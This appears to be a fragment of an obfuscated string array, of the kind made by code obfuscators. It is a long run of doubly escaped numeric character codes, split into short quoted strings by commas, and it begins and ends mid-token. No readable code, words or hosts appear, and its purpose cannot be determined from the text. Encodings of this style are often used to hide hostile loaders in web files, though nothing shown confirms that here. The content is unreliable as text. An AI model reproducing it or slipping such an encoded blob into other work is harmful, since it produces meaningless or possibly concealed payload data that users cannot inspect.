2\x5C\x32\x32\x39\x5C\x32\x32\x33\x5C\x31\x38\x31\x5C\x32\x31\x38\x5C\x31\x38\x36\x5C\x32\x34\x30\x5C\x32\x33\x39\x5C\x32\x31\x32\x5C\x32\x33\x39\x5C\x32\x30\x31\x5C\x31\x38\x35\x5C\x32\x33\x39\x5C\x31\x38\x34\x5C\x32\x33\x34\x5C\x32\x30\x32\x5C\x32\x30\x37\x5C\x32\x33\x34\x5C\x32\x33\x30\x5C\x32\x31\x36\x5C\x32\x33\x36\x5C\x32\x30\x31\x5C\x32\x30\x38\x5C\x32\x31\x31\x5C\x31\x39\x37\x5C\x31\x39\x34\x5C\x32\x32\x37\x5C\x32\x33\x33\x5C\x32\x30\x33\x5C\x31\x39\x35\x5C\x31\x38\x39\x5C\x32\x30\x38\x5C\x32\x30\x38\x5C\x31\x39\x39\x5C\x32\x30\x31\x5C\x32\x30\x39\x5C\x32\x31\x32\x5C\x32\x30\x30\x5C\x31\x39\x31\x5C\x32\x32\x31\x5C\x32\x32\x37\x5C\x32\x32\x34\x5C\x31\x39\x35\x5C\x31\x38\x34\x5C\x31\x38\x36\x5C\x32\x30\x34\x5C\x32\x31\x32\x5C\x32\x32\x32\x5C\x31\x38\x36\x5C\x31\x38\x38\x5C\x32\x33\x32\x5C\x32\x34\x31\x5C\x32\x34\x31\x5C\x32\x30\x32\x5C\x31\x38\x37\x5C\x31\x39\x39\x5C\x31\x39\x30\x5C\x31\x38\x31\x5C\x32\x31\x35\x5C\x32\x31\x35\x5C\x32\x32\x36\x5C\x32\x30\x30\x5C\x32\x32\x38\x5C\x32\x31\x37\x5C\x32\x33\x38\x5C\x31\x38\x34\x5C\x31\x39\x30\x5C\x32\x34\x35\x5C\x31\x38\x36\x5C\x32\x31\x34\x5C\x32\x32\x34\x5C\x31\x39\x32\x5C\x32\x32\x32\x5C\x31\x38\x38\x5C\x31\x38\x36\x5C\x31\x39\x35\x5C\x32\x31\x32\x5C\x32\x34\x31\x5C\x31\x38\x31\x5C\x31\x39\x36\x5C\x32\x31\x39\x5C\x32\x30\x36\x5C\x32\x30\x36\x5C\x32\x33\x32\x5C\x32\x31\x32\x5C\x31\x38\x38\x5C\x32\x32\x38\x5C\x32\x33\x37\x5C\x32\x34\x33\x5C\x32\x32\x36\x5C\x32\x31\x33\x5C\x32\x30\x36\x5C\x31\x38\x36\x5C\x31\x39\x37\x5C\x32\x34\x32\x5C\x32\x31\x38\x5C\x32\x31\x30\x5C\x32\x30\x32\x5C\x32\x30\x31\x5C\x31\x39\x37\x5C\x31\x37\x39\x5C\x31\x37\x39\x5C\x31\x37\x39\x5C\x31\x37\x39\x5C\x31\x37\x39\x5C\x31\x37\x39\x5C\x31\x37\x39\x5C\x31\x37\x39\x5C\x31\x37\x39\x5C\x31\x37\x39\x5C\x31\x37\x39\x5C\x31\x37\x39\x5C\x31\x37\x39\x5C\x31\x37\x39\x5C\x31\x37\x39\x5C\x31\x37\x39\x5C\x31\x37\x39\x5C\x31\x37\x39\x5C\x31\x37\x39\x5C\x31\x37\x39\x5C\x31\x37\x39\x5C\x31\x37\x39\x5C\x31\x37\x39\x5C\x31\x37\x39\x5C\x32\x32\x39\x5C\x32\x31\x31\x5C\x32\x30\x39\x5C\x31\x39\x32\x5C\x32\x31\x33\x5C\x32\x30\x34\x5C\x32\x31\x38\x5C\x32\x31\x31\x5C\x31\x38\x39\x5C\x31\x39\x32\x5C\x31\x39\x31\x5C\x32\x32\x34\x5C\x31\x39\x32\x5C\x32\x30\x35\x5C\x32\x32\x34\x5C\x31\x39\x31\x5C\x32\x30\x33\x5C\x31\x39\x37\x5C\x32\x31\x33\x5C\x32\x32\x33\x5C\x32\x32\x38\x5C\x31\x39\x30\x5C\x31\x39\x34\x5C\x31\x39\x38\x5C\x32\x32\x38\x5C\x31\x38\x35\x5C\x32\x33\x38\x5C\x32\x30\x36\x5C\x31\x39\x36\x5C\x32\x31\x39\x5C\x32\x34\x38\x5C\x32\x34\x32\x5C\x32\x31\x38\x5C\x31\x39\x32\x5C\x32\x30\x37\x5C\x32\x31\x38\x5C\x32\x34\x38\x5C\x32\x32\x32\x5C\x32\x34\x35\x5C\x32\x32\x32\x5C\x32\x30\x31\x5C\x31\x38\x39\x5C\x32\x30\x30\x5C\x31\x38\x33\x5C\x32\x31\x31\x5C\x32\x30\x39\x5C\x32\x34\x31\x5C\x31\x39\x33\x5C\x31\x38\x36\x5C\x32\x31\x36\x5C\x32\x32\x39\x5C\x31\x38\x32\x5C\x32\x30\x31\x5C\x32\x31\x35\x5C\x32\x31\x30\x5C\x32\x30\x37\x5C\x31\x39\x34\x5C\x32\x30\x37\x5C\x32\x31\x36\x5C\x32\x32\x34\x5C\x31\x39\x31\x5C\x32\x34\x32\x5C\x32\x31\x36\x5C\x31\x37\x38\x5C\x31\x38\x36\x5C\x32\x31\x33\x5C\x32\x31\x33\x5C\x32\x33\x38\x5C\x31\x39\x31\x5C\x32\x32\x39\x5C\x31\x39\x30\x5C\x31\x39\x34\x5C\x32\x30\x38\x5C\x32\x30\x34\x5C\x32\x32\x38\x5C\x31\x39\x35\x5C\x31\x39\x39\x5C\x31\x39\x31\x5C\x31\x39\x33\x5C\x32\x30\x39\x5C\x31\x37\x39\x5C\x31\x38\x38\x5C\x31\x38\x35\x5C\x31\x38\x36\x5C\x31\x39\x33\x5C\x32\x30\x34\x5C\x31\x39\x33\x5C\x32\x33\x36\x5C\x31\x38\x32\x5C\x31\x39\x33\x5C\x31\x39\x37\x5C\x31\x38\x34\x5C\x32\x33\x34\x5C\x31\x39\x35\x5C\x31\x38\x33\x5C\x32\x32\x39\x5C\x32\x31\x38\x5C\x32\x32\x38\x5C\x31\x38\x39\x5C\x32\x34\x38\x5C\x31\x38\x38\x5C\x31\x37\x38\x5C\x32\x30\x38\x5C\x32\x32\x39\x5C\x31\x39\x33\x5C\x31\x38\x32\x5C\x32\x31\x34\x5C\x32\x30\x38\x5C\x31\x38\x37\x5C\x32\x31\x31\x5C\x31\x37\x38\x5C\x32\x30\x32\x5C\x32\x31\x36\x5C\x31\x38\x34\x5C\x32\x33\x38\x5C\x31\x37\x39\x5C\x32\x32\x32\x5C\x32\x32\x38\x5C\x32\x33\x36\x5C\x32\x32\x31\x5C\x32\x31\x37\x5C\x31\x39\x31\x5C\x31\x38\x39\x5C\x31\x38\x36\x5C\x32\x33\x36\x5C\x32\x33\x39\x5C\x32\x32\x32\x5C\x31\x39\x37\x5C\x32\x31\x37\x5C\x31\x37\x39\x5C\x31\x37\x39\x5C\x31\x37\x39\x5C\x31\x37\x39\x5C\x31\x37\x39\x5C\x31\x37\x39\x5C\x31\x37\x39\x5C\x31\x37\x39\x5C\x31\x37\x39\x5C\x31\x37\x39\x5C\x31\x37\x39\x5C\x31\x37\x39\x5C\x31\x37\x39\x5C\x31\x37\x39\x5C\x31\x37\x39\x5C\x31\x37\x39\x5C\x31\x37\x39\x5C\x31\x37\x39\x5C\x31\x37\x39\x5C\x31\x37\x39\x5C\x31\x37\x39\x5C\x31\x37\x39\x5C\x31\x37\x39\x5C\x31\x37\x39\x5C\x31\x37\x39\x5C\x31\x37\x39\x5C\x31\x37\x39\x5C\x31\x37\x39\x5C\x31\x37\x39\x5C\x31\x37\x39\x5C\x31\x37\x39\x5C\x31\x37\x39\x5C\x32\x31\x33\x5C\x32\x33\x37\x5C\x31\x38\x39\x5C\x31\x37\x38\x5C\x31\x37\x39\x5C\x32\x30\x32\x5C\x32\x31\x38\x5C\x31\x39\x36\x5C\x31\x38\x38\x5C\x32\x34\x34\x5C\x32\x32\x37\x5C\x31\x37\x38\x5C\x32\x32\x31\x5C\x32\x32\x36\x5C\x31\x39\x31\x5C\x32\x30\x37\x5C\x31\x37\x39\x5C\x31\x37\x39\x5C\x31\x37\x39\x5C\x31\x37\x39\x5C\x31\x37\x39\x5C\x32\x30\x35\x5C\x31\x39\x33\x5C\x32\x32\x33\x5C\x32\x34\x30\x5C\x32\x31\x30\x5C\x32\x32\x34\x5C\x32\x30\x37\x5C\x32\x31\x33\x5C\x32\x30\x33\x5C\x32\x32\x36\x5C\x32\x32\x36\x5C\x32\x35\x37\x5C\x32\x36\x31\x5C\x32\x35\x32\x5C\x31\x38\x39\x5C\x31\x38\x35\x5C\x31\x38\x36\x5C\x32\x31\x30\x5C\x31\x39\x36\x5C\x32\x32\x32\x5C\x31\x38\x37\x5C\x32\x30\x37\x5C\x31\x38\x34\x5C\x31\x39\x34\x5C\x32\x33\x31\x5C\x32\x32\x32\x5C\x31\x38\x33\x5C\x32\x30\x34\x5C\x31\x38\x33\x5C\x31\x38\x35\x5C\x31\x38\x32\x5C\x32\x35\x31\x5C\x31\x38\x34\x5C\x31\x38\x37\x5C\x32\x33\x31\x5C\x32\x32\x32\x5C\x31\x38\x33\x5C\x32\x30\x34\x5C\x31\x38\x33\x5C\x31\x38\x35\x5C\x31\x38\x32\x5C\x32\x35\x32\x5C\x31\x38\x39\x5C\x31\x38\x35\x5C\x31\x38\x36\x5C\x32\x31\x30\x5C\x31\x39\x36\x5C\x32\x32\x32\x5C\x31\x38\x37\x5C\x32\x30\x37\x5C\x31\x38\x34\x5C\x31\x39\x34\x5C\x32\x33\x31\x5C\x32\x30\x34\x5C\x31\x38\x37\x5C\x32\x31\x32\x5C\x31\x38\x31\x5C\x31\x38\x32\x5C\x31\x38\x31\x5C\x31\x38\x37\x5C\x31\x38\x34\x5C\x32\x35\x31\x5C\x32\x33\x31\x5C\x32\x33\x30\x5C\x32\x32\x37\x5C\x32\x30\x34\x5C\x32\x33\x39\x5C\x32\x34\x37\x22\x2C\x22\x5C\x32\x30\x34\x5C\x32\x33\x39\x5C\x32\x35\x32\x5C\x31\x38\x39\x5C\x31\x38\x35\x5C\x31\x38\x36\x5C\x32\x31\x30\x5C\x31\x39\x36\x5C\x32\x32\x32\x5C\x31\x38\x37\x5C\x32\x30\x37\x5C\x31\x38\x34\x5C\x31\x39\x34\x5C\x32\x33\x31\x5C\x32\x31\x32\x5C\x31\x38\x31\x5C\x32\x30\x38\x5C\x31\x38\x33\x5C\x32\x35\x31\x5C\x32\x31\x39\x5C\x31\x39\x37\x5C\x31\x39\x37\x5C\x32\x30\x34\x5C\x32\x33\x39\x5C\x32\x35\x32\x5C\x32\x36\x34\x5C\x32\x35\x33\x5C\x31\x37\x38\x5C\x32\x31\x32\x5C\x31\x38\x32\x5C\x32\x30\x31\x5C\x31\x39\x33\x5C\x31\x38\x33\x5C\x32\x35\x34\x22\x2C\x22\x5C\x32\x36\x36\x5C\x31\x38\x39\x5C\x31\x38\x35\x5C\x31\x38\x36\x5C\x32\x31\x30\x5C\x31\x39\x36\x5C\x32\x32\x32\x5C\x31\x38\x37\x5C\x32\x30\x37\x5C\x31\x38\x34\x5C\x31\x39\x34\x5C\x32\x33\x31\x5C\x31\x38\x31\x5C\x32\x30\x33\x5C\x31\x38\x35\x5C\x31\x39\x36\x5C\x31\x38\x33\x5C\x32\x35\x31\x5C\x32\x30\x37\x5C\x32\x32\x32\x5C\x31\x39\x33\x5C\x32\x36\x35\x5C\x32\x35\x37\x22\x2C\x22\x5C\x32\x35\x37\x5C\x32\x36\x31\x5C\x32\x35\x32\x5C\x31\x38\x39\x5C\x31\x38\x35\x5C\x31\x38\x36\x5C\x32\x31\x30\x5C\x31\x39\x36\x5C\x32\x32\x32\x5C\x31\x38\x37\x5C\x32\x30\x37\x5C\x31\x38\x34\x5C\x31\x39\x34\x5C\x32\x33\x31\x5C\x32\x32\x32\x5C\x31\x38\x33\x5C\x32\x30\x34\x5C\x31\x38\x33\x5C\x31\x38\x35\x5C\x31\x38\x32\x5C\x32\x35\x31\x5C\x31\x38\x34\x5C\x31\x38\x37\x5C\x32\x33\x31\x5C\x32\x32\x32\x5C\x31\x38\x33\x5C\x32\x30\x34\x5C\x31\x38\x33\x5C\x31\x38\x35\x5C\x31\x38\x32\x5C\x32\x35\x32\x5C\x31\x38\x39\x5C\x31\x38\x35\x5C\x31\x38\x36\x5C\x32\x31\x30\x5C\x31\x39\x36\x5C\x32\x32\x32\x5C\x31\x38\x37\x5C\x32\x30\x37\x5C\x31\x38\x34\x5C\x31\x39\x34\x5C\x32\x33\x31\x5C\x32\x30\x34\x5C\x31\x38\x37\x5C\x32\x31\x32\x5C\x31\x38\x31\x5C\x31\x38\x32\x5C\x31\x38\x31\x5C\x31\x38\x37\x5C\x31\x38\x34\x5C\x32\x35\x31\x5C\x31\x38\x36\x5C\x31\x38\x33\x5C\x31\x38\x34\x5C\x31\x38\x32\x5C\x31\x38\x33\x5C\x32\x32\x32\x5C\x32\x35\x32\x5C\x31\x38\x39\x5C\x31\x38\x35\x5C\x31\x38\x36\x5C\x32\x31\x30\x5C\x31\x39\x36\x5C\x32\x32\x32\x5C\x31\x38\x37\x5C\x32\x30\x37\x5C\x31\x38\x34\x5C\x31\x39\x34\x5C\x32\x33\x31\x5C\x32\x31\x32\x5C\x31\x38\x31\x5C\x32\x30\x38\x5C\x31\x38\x33\x5C\x32\x35\x31\x5C\x31\x38\x36\x5C\x31\x38\x37\x5C\x31\x38\x34\x5C\x31\x38\x32\x5C\x31\x38\x35\x5C\x31\x38\x31\x5C\x31\x38\x34\x5C\x32\x35\x32\x5C\x32\x36\x34\x5C\x32\x35\x33\x5C\x31\x37\x38\x5C\x32\x31\x32\x5C\x31\x38\x32\x5C\x32\x30\x31\x5C\x31\x39\x33\x5C\x31\x38\x33\x5C\x32\x35\x34\x22\x2C\x22\x5C\x32\x35\x33\x5C\x32\x31\x32\x5C\x31\x38\x32\x5C\x32\x30\x31\x5C\x31\x39\x33\x5C\x31\x38\x33\x5C\x32\x35\x34\x5C\x32\x34\x37\x5C\x31\x39\x34\x5C\x31\x38\x31\x5C\x31\x39\x35\x5C\x32\x36\x37\x5C\x32\x31\x31\x5C\x32\x31\x31\x5C\x32\x33\x31\x5C\x31\x38\x36\x5C\x31\x38\x37\x5C\x32\x30\x37\x5C\x31\x38\x34\x5C\x31\x38\x32\x5C\x31\x38\x33\x5C\x32\x32\x32\x5C\x32\x34\x37\x5C\x32\x36\x36\x5C\x32\x34\x33\x5C\x31\x38\x37\x5C\x31\x38\x34\x5C\x31\x38\x32\x5C\x32\x33\x31\x5C\x32\x31\x32\x5C\x31\x38\x32\x5C\x32\x30\x31\x5C\x31\x39\x33\x5C\x31\x38\x33\x5C\x32\x35\x31\x22\x2C\x22\x5C\x32\x34\x33\x5C\x31\x38\x37\x5C\x31\x38\x34\x5C\x31\x38\x32\x5C\x32\x33\x31\x5C\x32\x31\x32\x5C\x31\x38\x32\x5C\x32\x30\x31\x5C\x31\x39\x33\x5C\x31\x38\x33\x22\x2C\x22\x5C\x32\x35\x32\x5C\x32\x34\x37\x5C\x32\x34\x33\x5C\x31\x38\x37\x5C\x31\x38\x34\x5C\x31\x38\x32\x5C\x32\x33\x31\x5C\x32\x31\x32\x5C\x31\x38\x31\x5C\x32\x30\x38\x5C\x31\x38\x33\x5C\x32\x35\x31\x22\x2C\x22\x5C\x32\x34\x33\x5C\x31\x38\x37\x5C\x31\x38\x34\x5C\x31\x38\x32\x5C\x32\x33\x31\x5C\x32\x31\x32\x5C\x31\x38\x31\x5C\x32\x30\x38\x5C\x31\x38\x33\x22\x2C\x22\x5C\x32\x35\x32\x5C\x32\x34\x37\x5C\x32\x34\x33\x5C\x31\x38\x37\x5C\x31\x38\x34\x5C\x31\x38\x32\x5C\x32\x33\x31\x5C\x32\x32\x31\x5C\x31\x38\x33\x5C\x31\x38\x31\x5C\x31\x39\x36\x5C\x31\x39\x39\x5C\x31\x38\x32\x5C\x32\x35\x31\x22\x2C\x22\x5C\x32\x34\x33\x5C\x31\x38\x37\x5C\x31\x38\x34\x5C\x31\x38\x32\x5C\x32\x33\x31\x5C\x32\x32\x31\x5C\x31\x38\x33\x5C\x31\x38\x31\x5C\x31\x39\x36\x5C\x31\x39\x39\x5C\x31\x38\x32\x22\x2C\x22\x5C\x32\x35\x32\x5C\x32\x34\x37\x5C\x31\x38\x36\x5C\x31\x38\x37\x5C\x31\x39\x33\x5C\x31\x38\x37\x5C\x32\x32\x32\x5C\x32\x35\x31\x22\x2C\x22\x5C\x31\x38\x36\x5C\x31\x38\x37\x5C\x31\x39\x33\x5C\x31\x38\x37\x5C\x32\x32\x32\x22\x2C\x22\x5C\x32\x35\x32\x5C\x32\x34\x37\x5C\x32\x34\x33\x5C\x31\x38\x37\x5C\x31\x38\x34\x5C\x31\x38\x32\x5C\x32\x33\x31\x5C\x32\x34\x33\x5C\x31\x38\x35\x5C\x32\x30\x33\x5C\x31\x38\x31\x5C\x31\x39\x33\x5C\x32\x30\x31\x5C\x32\x35\x31\x22\x2C\x22\x5C\x32\x34\x33\x5C\x31\x38\x37\x5C\x31\x38\x34\x5C\x31\x38\x32\x5C\x32\x33\x31\x5C\x32\x34\x33\x5C\x31\x38\x35\x5C\x32\x30\x33\x5C\x31\x38\x31\x5C\x31\x39\x33\x5C\x32\x30\x31\x22\x2C\x22\x5C\x32\x35\x32\x5C\x32\x36\x34\x5C\x32\x34\x37\x5C\x32\x34\x39\x22\x2C\x22\x5C\x32\x34\x31\x5C\x32\x33\x38\x5C\x32\x34\x37\x5C\x31\x39\x39\x5C\x32\x33\x36\x5C\x32\x35\x39\x5C\x32\x34\x37\x5C\x32\x34\x39\x22\x2C\x22\x5C\x32\x34\x31\x5C\x32\x33\x38\x5C\x32\x34\x37\x5C\x32\x30\x34\x5C\x32\x35\x39\x5C\x32\x34\x37\x5C\x32\x34\x39\x5C\x32\x31\x31\x5C\x32\x31\x31\x5C\x32\x33\x31\x5C\x32\x31\x32\x5C\x32\x30\x37\x5C\x31\x38\x39\x5C\x32\x33\x31\x5C\x31\x39\x39\x5C\x31\x38\x32\x5C\x32\x30\x33\x5C\x31\x39\x33\x5C\x32\x34\x37\x5C\x31\x39\x39\x5C\x32\x33\x36\x5C\x32\x35\x39\x5C\x32\x34\x37\x5C\x32\x34\x39\x5C\x32\x31\x31\x5C\x32\x31\x31\x5C\x32\x33\x31\x5C\x32\x31\x32\x5C\x32\x30\x37\x5C\x31\x38\x39\x5C\x32\x33\x31\x5C\x31\x39\x39\x5C\x31\x38\x32\x5C\x32\x30\x33\x5C\x31\x39\x33\x5C\x32\x34\x37\x5C\x32\x30\x34\x5C\x32\x34\x37\x5C\x32\x36\x36\x5C\x32\x34\x33\x5C\x31\x38\x37\x5C\x31\x38\x34\x5C\x31\x38\x32\x5C\x32\x33\x31\x5C\x32\x31\x32\x5C\x31\x38\x32\x5C\x32\x30\x31\x5C\x31\x39\x33\x5C\x31\x38\x33\x5C\x32\x35\x31\x22\x2C\x22\x5C\x32\x35\x32\x5C\x32\x34\x37\x5C\x32\x34\x37\x5C\x32\x34\x33\x5C\x31\x38\x37\x5C\x31\x38\x34\x5C\x31\x38\x32\x5C\x32\x33\x31\x5C\x32\x34\x33\x5C\x31\x38\x35\x5C\x32\x30\x33\x5C\x31\x38\x31\x5C\x31\x39\x33\x5C\x32\x30\x31\x5C\x32\x35\x31\x22\x2C\x22\x5C\x32\x35\x37\x5C\x32\x36\x31\x5C\x32\x35\x32\x5C\x32\x36\x34\x5C\x32\x35\x33\x5C\x31\x37\x38\x5C\x32\x31\x32\x5C\x31\x38\x32\x5C\x32\x30\x31\x5C\x31\x39\x33\x5C\x31\x38\x33\x5C\x32\x35\x34\x22\x2C\x22\x5C\x32\x34\x39\x5C\x32\x31\x31\x5C\x32\x31\x31\x5C\x32\x33\x31\x5C\x31\x38\x37\x5C\x32\x30\x37\x5C\x31\x38\x32\x5C\x31\x38\x33\x5C\x32\x32\x32\x5C\x32\x34\x37\x5C\x32\x34\x39\x5C\x32\x31\x31\x5C\x32\x31\x31\x5C\x32\x33\x31\x5C\x31\x39\x39\x5C\x31\x38\x35\x5C\x32\x31\x32\x5C\x32\x33\x31\x5C\x31\x39\x35\x5C\x31\x38\x31\x5C\x32\x30\x33\x5C\x31\x38\x33\x5C\x31\x38\x37\x5C\x32\x34\x37\x5C\x32\x34\x39\x5C\x32\x31\x31\x5C\x32\x31\x31\x5C\x32\x33\x31\x5C\x31\x39\x35\x5C\x31\x38\x31\x5C\x31\x39\x34\x5C\x31\x38\x33\x5C\x31\x38\x37\x5C\x32\x33\x31\x5C\x32\x30\x34\x5C\x31\x39\x33\x5C\x31\x38\x35\x5C\x32\x30\x31\x22\x2C\x22\x5C\x32\x34\x39\x5C\x32\x31\x31\x5C\x32\x31\x31\x5C\x32\x33\x31\x5C\x31\x38\x37\x5C\x32\x30\x37\x5C\x31\x38\x32\x5C\x31\x38\x33\x5C\x32\x32\x32\x5C\x32\x34\x37\x5C\x32\x34\x39\x5C\x32\x31\x31\x5C\x32\x31\x31\x5C\x32\x33\x31\x5C\x31\x39\x39\x5C\x31\x38\x35\x5C\x32\x31\x32\x5C\x32\x33\x31\x5C\x31\x39\x35\x5C\x31\x38\x31\x5C\x32\x30\x33\x5C\x31\x38\x33\x5C\x31\x38\x37\x5C\x32\x35\x31\x5C\x31\x39\x39\x5C\x31\x38\x37\x5C\x31\x39\x35\x5C\x31\x38\x33\x5C\x32\x32\x32\x5C\x32\x34\x37\x5C\x32\x34\x39\x5C\x32\x31\x31\x5C\x32\x31\x31\x5C\x32\x33\x31\x5C\x31\x39\x35\x5C\x31\x38\x31\x5C\x31\x39\x34\x5C\x31\x38\x33\x5C\x31\x38\x37\x5C\x32\x33\x31\x5C\x32\x30\x34\x5C\x31\x39\x33\x5C\x31\x38\x35\x5C\x32\x30\x31\x22\x2C\x22\x5C\x32\x34\x39\x5C\x32\x31\x31\x5C\x32\x31\x31\x5C\x32\x33\x31\x5C\x31\x38\x37\x5C\x32\x30\x37\x5C\x31\x38\x32\x5C\x31\x38\x33\x5C\x32\x32\x32\x5C\x32\x34\x37\x5C\x32\x34\x39\x5C\x32\x31\x31\x5C\x32\x31\x31\x5C\x32\x33\x31\x5C\x31\x39\x39\x5C\x31\x38\x35\x5C\x32\x31\x32\x5C\x32\x33\x31\x5C\x32\x30\x31\x5C\x31\x38\x37\x5C\x32\x30\x37\x5C\x31\x38\x32\x5C\x32\x30\x37\x5C\x31\x38\x39\x5C\x31\x38\x33\x5C\x32\x34\x37\x5C\x32\x34\x39\x5C\x32\x31\x31\x5C\x32\x31\x31\x5C\x32\x33\x31\x5C\x31\x39\x35\x5C\x31\x38\x31\x5C\x31\x39\x34\x5C\x31\x38\x33\x5C\x31\x38\x37\x5C\x32\x33\x31\x5C\x32\x30\x34\x5C\x31\x39\x33\x5C\x31\x38\x35\x5C\x32\x30\x31\x22\x2C\x22\x5C\x32\x34\x39\x5C\x32\x31\x31\x5C\x32\x31\x31\x5C\x32\x33\x31\x5C\x31\x38\x37\x5C\x32\x30\x37\x5C\x31\x38\x32\x5C\x31\x38\x33\x5C\x32\x32\x32\x5C\x32\x34\x37\x5C\x32\x34\x39\x5C\x32\x31\x31\x5C\x32\x31\x31\x5C\x32\x33\x31\x5C\x31\x39\x39\x5C\x31\x38\x35\x5C\x32\x31\x32\x5C\x32\x33\x31\x5C\x32\x30\x31\x5C\x31\x38\x37\x5C\x32\x30\x37\x5C\x31\x38\x32\x5C\x32\x30\x37\x5C\x31\x38\x39\x5C\x31\x38\x33\x5C\x32\x35\x31\x5C\x31\x39\x39\x5C\x31\x38\x37\x5C\x31\x39\x35\x5C\x31\x38\x33\x5C\x32\x32\x32\x5C\x32\x34\x37\x5C\x32\x34\x39\x5C\x32\x31\x31\x5C\x32\x31\x31\x5C\x32\x33\x31\x5C\x31\x39\x35\x5C\x31\x38\x31\x5C\x31\x39\x34\x5C\x31\x38\x33\x5C\x31\x38\x37\x5C\x32\x33\x31\x5C\x32\x30\x34\x5C\x31\x39\x33\x5C\x31\x38\x35\x5C\x32\x30\x31\x22\x2C\x22\x5C\x32\x34\x39\x5C\x32\x31\x31\x5C\x32\x31\x31\x5C\x32\x33\x31\x5C\x31\x38\x37\x5C\x32\x30\x37\x5C\x31\x38\x32\x5C\x31\x38\x33\x5C\x32\x32\x32\x5C\x32\x34\x37\x5C\x32\x34\x39\x5C\x32\x31\x31\x5C\x32\x31\x31\x5C\x32\x33\x31\x5C\x31\x39\x39\x5C\x31\x38\x35\x5C\x32\x31\x32\x5C\x32\x33\x31\x5C\x31\x39\x39\x5C\x31\x38\x32\x5C\x32\x30\x33\x5C\x31\x39\x33\x5C\x32\x31\x36\x5C\x32\x34\x37\x5C\x32\x34\x39\x5C\x32\x31\x31\x5C\x32\x31\x31\x5C\x32\x33\x31\x5C\x31\x39\x35\x5C\x31\x38\x31\x5C\x31\x39\x34\x5C\x31\x38\x33\x5C\x31\x38\x37\x5C\x32\x33\x31\x5C\x32\x30\x34\x5C\x31\x39\x33\x5C\x31\x38\x35\x5C\x32\x30\x31\x22\x2C\x22\x5C\x32\x34\x39\x5C\x32\x31\x31\x5C\x32\x31\x31\x5C\x32\x33\x31\x5C\x31\x38\x37\x5C\x32\x30\x37\x5C\x31\x38\x32\x5C\x31\x38\x33\x5C\x32\x32\x32\x5C\x32\x34\x37\x5C\x32\x34\x39\x5C\x32\x31\x31\x5C\x32\x31\x31\x5C\x32\x33\x31\x5C\x31\x39\x39\x5C\x31\x38\x35\x5C\x32\x31\x32\x5C\x32\x33\x31\x5C\x31\x39\x39\x5C\x31\x38\x32\x5C\x32\x30\x33\x5C\x31\x39\x33\x5C\x32\x31\x36\x5C\x32\x35\x31\x5C\x31\x39\x39\x5C\x31\x38\x37\x5C\x31\x39\x35\x5C\x31\x38\x33\x5C\x32\x32\x32\x5C\x32\x34\x37\x5C\x32\x34\x39\x5C\x32\x31\x31\x5C\x32\x31\x31\x5C\x32\x33\x31\x5C\x31\x39\x35\x5C\x31\x38\x31\x5C\x31\x39\x34\x5C\x31\x38\x33\x5C\x31\x38\x37\x5C\x32\x33\x31\x5C\x32\x30\x34\x5C\x31\x39\x33\x5C\x31\x38\x35\x5C\x32\x30\x31\x22\x2C\x22\x5C\x31\x39\x34\x5C\x31\x38\x35\x5C\x31\x38\x32\x5C\x31\x38\x35\x5C\x32\x33\x31\x5C\x32\x34\x33\x5C\x32\x30\x34\x5C\x32\x33\x31\x5C\x31\x38\x37\x5C\x31\x38\x34\x5C\x31\x38\x33\x22\x2C\x22\x5C\x31\x39\x34\x5C\x31\x38\x35\x5C\x31\x38\x32\x5C\x31\x38\x35\x5C\x32\x33\x31\x5C\x32\x34\x33\x5C\x32\x30\x34\x5C\x32\x33\x31\x5C\x31\x38\x32\x5C\x31\x39\x39\x5C\x32\x32\x32\x5C\x31\x38\x33\x5C\x31\x38\x33\x22\x2C\x22\x5C\x32\x34\x33\x5C\x32\x30\x34\x5C\x32\x33\x31\x5C\x31\x38\x32\x5C\x32\x32\x31\x5C\x31\x38\x37\x22\x2C\x22\x5C\x31\x39\x34\x5C\x31\x38\x35\x5C\x31\x38\x32\x5C\x31\x38\x35\x22\x2C\x22\x5C\x32\x32\x32\x5C\x31\x38\x33\x5C\x32\x30\x33\x5C\x31\x38\x37\x5C\x31\x39\x35\x5C\x31\x38\x33\x5C\x31\x37\x39\x5C\x31\x38\x32\x5C\x31\x38\x32\x5C\x32\x32\x32\x22\x2C\x22\x5C\x31\x39\x34\x5C\x31\x38\x35\x5C\x31\x38\x32\x5C\x31\x38\x35\x5C\x32\x33\x31\x5C\x32\x34\x33\x5C\x32\x30\x34\x5C\x32\x33\x31\x5C\x31\x38\x32\x5C\x32\x32\x31\x5C\x31\x38\x37\x22\x2C\x22\x5C\x32\x34\x39\x5C\x31\x38\x39\x5C\x32\x32\x32\x5C\x31\x38\x33\x5C\x31\x38\x35\x5C\x32\x31\x30\x5C\x32\x30\x34\x5C\x31\x38\x37\x5C\x31\x38\x31\x5C\x31\x38\x34\x5C\x31\x38\x32\x5C\x32\x34\x39\x5C\x31\x38\x35\x5C\x31\x38\x36\x5C\x31\x38\x32\x5C\x31\x38\x31\x5C\x31\x39\x35\x5C\x31\x38\x33\x22\x2C\x22\x5C\x32\x36\x37\x22\x2C\x22\x5C\x32\x34\x33\x5C\x31\x38\x31\x5C\x31\x38\x34\x5C\x31\x39\x34\x22\x2C\x22\x5C\x32\x30\x33\x5C\x31\x38\x31\x5C\x31\x38\x34\x5C\x32\x33\x31\x5C\x32\x32\x31\x5C\x31\x38\x31\x5C\x31\x39\x34\x5C\x31\x38\x32\x5C\x31\x39\x39\x22\x2C\x22\x5C\x32\x30\x33\x5C\x31\x38\x35\x5C\x32\x33\x39\x5C\x32\x33\x31\x5C\x32\x32\x31\x5C\x31\x38\x31\x5C\x31\x39\x34\x5C\x31\x38\x32\x5C\x31\x39\x39\x22\x2C\x22\x5C\x32\x30\x37\x5C\x31\x38\x34\x5C\x31\x39\x34\x5C\x31\x38\x33\x5C\x32\x34\x33\x5C\x31\x38\x31\x5C\x31\x38\x34\x5C\x31\x38\x33\x5C\x31\x39\x34\x22\x2C\x22\x5C\x32\x30\x34\x5C\x31\x38\x35\x5C\x31\x39\x36\x5C\x31\x38\x33\x22\x2C\x22\x5C\x32\x30\x33\x5C\x31\x38\x31\x5C\x31\x38\x34\x5C\x32\x33\x31\x5C\x31\x39\x39\x5C\x31\x38\x33\x5C\x31\x38\x31\x5C\x31\x39\x36\x5C\x31\x39\x39\x5C\x31\x38\x32\x22\x2C\x22\x5C\x32\x30\x34\x5C\x31\x38\x35\x5C\x31\x39\x34\x5C\x31\x39\x34\x5C\x31\x38\x31\x5C\x31\x38\x34\x5C\x31\x39\x36\x5C\x32\x33\x31\x5C\x31\x38\x32\x5C\x31\x38\x37\x5C\x32\x30\x34\x22\x2C\x22\x5C\x32\x30\x34\x5C\x31\x38\x35\x5C\x31\x39\x34\x5C\x31\x39\x3